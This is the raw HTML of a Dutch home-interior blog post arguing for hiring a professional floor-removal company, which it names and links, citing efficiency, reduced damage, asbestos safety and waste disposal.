</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_91_5b2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_5b2" >
<style>
/* custom css */
.tdi_91_5b2 .tdb-featured-image-bg{
                    background: url('https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 500px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_91_5b2 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_91_5b2 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_5b2 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_92_e06 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_e06" >
<style>

/* inline tdc_css att */

.tdi_92_e06{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_92_e06 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_92_e06 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_92_e06{
					text-align: left;
				}.tdi_92_e06 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_92_e06 .tdb-title-text{
					font-family:Oswald !important;font-size:32px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_e06 .tdb-title-text{
					font-family:Oswald !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_e06 .tdb-title-text{
					font-family:Oswald !important;font-size:26px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_e06 .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Het belang van een professionele vloerverwijdering</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_93_e20 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93_e20" >
<style>

/* inline tdc_css att */

.tdi_93_e20{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_93_e20{
                    display: inline-block;
                }.tdi_93_e20 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_93_e20 .tdb-author-by{
                    margin-right: 5px;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_e20 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_93_e20 .tdb-author-name{
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_e20 .tdb-author-name:hover{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_e20 .tdb-author-by{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_93_e20 .tdb-author-name{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_e20 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_93_e20 .tdb-author-by{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_e20 .tdb-author-name{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://interieuradvies-online.nl/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://interieuradvies-online.nl/author/"></a></div></div></div><div class="td_block_wrap tdb_single_date tdi_94_667 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94_667" >
<style>

/* inline tdc_css att */

.tdi_94_667{
margin-bottom:1px !important;
margin-left:6px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_667{
margin-bottom:1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_667{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94_667{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_94_667 i{
                    font-size: 14px;
                
                    margin-right: 8px;
                
					color: #999999;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_667{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_667{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-romb-full"></i><time class="entry-date updated td-module-date">november 6, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_95_b7f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_b7f" >
<style>

/* inline tdc_css att */

.tdi_95_b7f{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_b7f{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_b7f{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_95_b7f .td-social-expand-tabs-icon,
				.tdi_95_b7f .td-icon-share{
					color: #999999;
				}.tdi_95_b7f .td-social-share-text .td-social-but-text{
					color: #999999;
				}.tdi_95_b7f .td-social-handler .td-social-but-text:before{
					background-color: #999999;
				}.tdi_95_b7f .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_95_b7f .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_95_b7f .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_95_b7f .td-ps-bg .td-social-network div,
				.tdi_95_b7f .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_95_b7f .td-ps-dark-bg .td-social-network div{
					background-color: #ededed;
				}.tdi_95_b7f .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ededed;
				}.tdi_95_b7f .td-ps-border-colored .td-social-but-text{
				    border-color: #ededed;
				}.tdi_95_b7f .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_95_b7f .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_95_b7f .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #ededed;
				}
</style><div id="tdi_95_b7f" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finterieuradvies-online.nl%2Fblog%2Fhet-belang-van-een-professionele-vloerverwijdering%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Het+belang+van+een+professionele+vloerverwijdering&url=https%3A%2F%2Finterieuradvies-online.nl%2Fblog%2Fhet-belang-van-een-professionele-vloerverwijdering%2F&via=Interieuradvies-online.nl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/&amp;media=https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749.jpg&description=Het+belang+van+een+professionele+vloerverwijdering">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Het+belang+van+een+professionele+vloerverwijdering %0A%0A https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_95_b7f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_96_706 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_96_706" >
<style>

/* inline tdc_css att */

.tdi_96_706{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_96_706,
                .tdi_96_706 > p{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_96_706 h1{
			        font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706 h2{
			        font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706 h3{
			        font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706 h4{
			        font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706 h5{
			        font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706 h6{
			        font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706 li{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_96_706 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_96_706 blockquote p{
			        font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_706,
				.tdi_96_706 p{
			        color: #444444;
		        }.tdi_96_706 h1,
				.tdi_96_706 h2,
				.tdi_96_706 h3,
				.tdi_96_706 h4,
				.tdi_96_706 h5,
				.tdi_96_706 h6{
			        color: #000000;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_706,
                .tdi_96_706 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_706 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_706 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_96_706,
                .tdi_96_706 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_706 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_706 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Een <a href="https://wfvloerbewerking.nl/" target="_blank" rel="noopener">vloer verwijderen</a> lijkt misschien een eenvoudige klus, maar wie ooit heeft geprobeerd om dit zelf te doen, weet dat het een tijdrovende en arbeidsintensieve taak kan zijn. Of het nu gaat om het vervangen van een versleten vloer of het renoveren van een ruimte, het verwijderen van de bestaande vloer is vaak de eerste stap. Hoewel sommige mensen ervoor kiezen om dit zelf te doen, kan het inhuren van een professioneel bedrijf voor vloerverwijdering zoals WF Vloerbewerking tal van voordelen bieden. In dit artikel zullen we enkele redenen bespreken waarom het verstandig is om voor een professionele vloerverwijdering te kiezen.</p>
<h2>Effici&euml;ntie</h2>
<p>Een van de belangrijkste voordelen van het inhuren van een professioneel vloerverwijderingsbedrijf is de effici&euml;ntie waarmee zij te werk gaan. Deze bedrijven beschikken over gespecialiseerde apparatuur en ervaren personeel dat precies weet hoe ze verschillende soorten vloerbedekking moeten verwijderen. Of het nu gaat om tegels, tapijt, laminaat of vinyl, professionals hebben de kennis en hulpmiddelen om de klus snel en effectief te klaren. Hierdoor wordt uw project aanzienlijk versneld, wat u tijd en moeite bespaart.</p>
<h2>Minder schade</h2>
<p>Zelfs als u denkt dat u handig bent, is de kans groot dat u bij het verwijderen van de vloer onbedoelde schade aanricht. Dit kan vari&euml;ren van krassen op de ondervloer tot beschadigde wanden en plinten. Professionele vloerverwijderingsbedrijven begrijpen de juiste technieken en voorzorgsmaatregelen om schade aan uw huis te minimaliseren. Ze zorgen ervoor dat de onderliggende structuren en oppervlakken onbeschadigd blijven, wat uiteindelijk kosten en reparatietijd bespaart.</p>
<h2>Veilige verwijdering</h2>
<p>Sommige vloerbedekkingen kunnen gevaarlijke stoffen bevatten, zoals asbest in oudere vinyltegels. Het verwijderen van dergelijke vloeren kan riskant zijn als u niet weet wat u doet. Een professioneel vloerverwijderingsbedrijf is op de hoogte van de veiligheidsvoorschriften en -procedures en u kunt door hen de <a href="https://wfvloerbewerking.nl/" target="_blank" rel="noopener">vloer laten verwijderen</a> op een veilige manier, waarbij eventuele gevaarlijke materialen worden beheerd en afgevoerd volgens de geldende voorschriften.</p>
<h2>Tijdbesparing</h2>
<p>Zelf proberen een vloer te verwijderen kan weken in beslag nemen, vooral als u geen ervaring heeft. Een professioneel vloerverwijderingsbedrijf kan de klus in een fractie van de tijd klaren. Dit betekent dat uw project sneller kan worden voortgezet, wat vooral belangrijk is als u een strak schema heeft voor een renovatie of verbouwing.</p>
<h2>Afvalverwerking</h2>
<p>Het verwijderen van een vloer genereert aanzienlijke hoeveelheden afval, vari&euml;rend van oude tegels en tapijten tot lijm- en schuimresten. Het afvoeren van dit afval kan een hele klus op zich zijn. Professionele vloerverwijderingsbedrijven nemen deze taak uit handen door het afval op de juiste manier te verzamelen en af te voeren, wat u weer tijd en gedoe bespaart.</p>
<h2>Milieuvriendelijk</h2>
<p>Veel vloerbedekkingen bevatten materialen die schadelijk kunnen zijn voor het milieu als ze niet op de juiste manier worden afgevoerd. Professionele vloerverwijderingsbedrijven hebben de kennis en middelen om materialen te scheiden en te recyclen indien mogelijk, wat bijdraagt aan een duurzamere aanpak van vloerverwijdering.</p>
<p>&nbsp;</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_98_e23 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_e23" >
<style>

/* inline tdc_css att */

.tdi_98_e23{
margin-bottom:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_e23{
margin-bottom:40px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_e23{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_e23{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_e23{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_98_e23 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_98_e23 .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_98_e23 .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 10px 0;
                
					font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_98_e23 .tdb-author-name:hover{
                    color: #999999;
                }.tdi_98_e23 .tdb-author-url{
                    color: #999999;
                }.tdi_98_e23 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_98_e23 .tdb-author-descr{
                    color: #444444;
                }.tdi_98_e23 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: #000000;
				}.tdi_98_e23 .tdb-social-item i.td-icon-twitter,
				.tdi_98_e23 .tdb-social-item i.td-icon-linkedin,
				.tdi_98_e23 .tdb-social-item i.td-icon-pinterest,
				.tdi_98_e23 .tdb-social-item i.td-icon-blogger,
				.tdi_98_e23 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_98_e23 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_98_e23 .tdb-social-item:hover i{
					color: #999999;
				}.tdi_98_e23 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_e23{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_e23{
                    border: 0px solid #ededed;
                }.tdi_98_e23 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98_e23 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_98_e23 .tdb-author-name{
					font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_e23{
                    border: 0px solid #ededed;
                }.tdi_98_e23 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98_e23 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style>
<div class="tdi_98_e23_rand_style td-element-style"><style>
.tdi_98_e23_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://interieuradvies-online.nl/author/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo avatar-default' height='130' width='130' /></a><div class="tdb-author-info"><a href="https://interieuradvies-online.nl/author/" class="tdb-author-name"></a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_99_ba0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_ba0" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_ba0{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_ba0{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_ba0 .tdb-next-post a{
					color: #000000;
				
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99_ba0 .tdb-next-post:hover a{
					color: #999999;
				}.tdi_99_ba0 .tdb-next-post span{
					color: #aaaaaa;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99_ba0 .tdb-next-post a{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99_ba0 .tdb-next-post span{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_ba0 .tdb-next-post a{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorig artikel</span><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/">De tuintrends om op jouw buitenruimte toe te passen</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Volgend artikel</span><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100_777 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_777" >
<style>

/* inline tdc_css att */

.tdi_100_777{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_101_222 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_100_777:hover .tdi_101_222 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_100_777:hover .tdi_101_222 .tdm-title{
					cursor: default;
				}body .tdi_101_222 .tdm-title-line:after{
					background: #000000;
				}.tdi_100_777:hover .tdi_101_222 .tdm-title-line:after{
					background: #000000;
				}.tdi_101_222 .tdm-title-line{
					width: 165px;
				
					height: 30px;
				}.tdi_101_222 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_222 .tdm-title-line{
					width: 150px;
				}.tdi_101_222 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_101_222"><h3 class="tdm-title tdm-title-md">Gerelateerde artikelen</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_102_de0 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_102_de0" >
<style>

/* inline tdc_css att */

.tdi_102_de0{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_de0{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_de0 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_102_de0 .entry-thumb{
					background-position: center 50%;
				}.tdi_102_de0 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_102_de0 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_102_de0 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_102_de0 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_102_de0 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_102_de0 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_102_de0 .td-post-category{
					margin: 2px 10px 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102_de0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102_de0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_102_de0 .td-read-more{
					display: none;
				}.tdi_102_de0 .td-module-comments{
					display: none;
				}.tdi_102_de0 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_102_de0 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_102_de0 .td-module-title a{
					color: #000000;
				}.tdi_102_de0 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_102_de0 .td-post-author-name a{
					color: #999999;
				}.tdi_102_de0 .td-post-author-name:hover a{
					color: #999999;
				}.tdi_102_de0 .td-post-date,
				.tdi_102_de0 .td-post-author-name span{
					color: #999999;
				}.tdi_102_de0 .td-excerpt{
					color: #444444;
				
					margin: 16px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:13px !important;line-height:1.8 !important;
				}.tdi_102_de0.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
					border-color: #000000;
				
					border-color: #000000;
				}.tdi_102_de0.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #444444;
					border-color: #444444;
				
					border-color: #444444;
				}.tdi_102_de0 .entry-title{
					margin: 0 0 12px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102_de0 .td-editor-date,
				.tdi_102_de0 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_102_de0 .td-post-author-name{
				    font-weight: 600;
				}.tdi_102_de0 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_102_de0 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_102_de0 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_102_de0 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_de0 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_102_de0 .td-module-container:before{
					bottom: -20px;
				}.tdi_102_de0 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_de0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_102_de0 .entry-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_de0 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_102_de0 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_102_de0 .td-module-container:before{
					bottom: -20px;
				}.tdi_102_de0 .td-post-author-name{
					display: none;
				}.tdi_102_de0 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_de0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_102_de0 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_102_de0 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
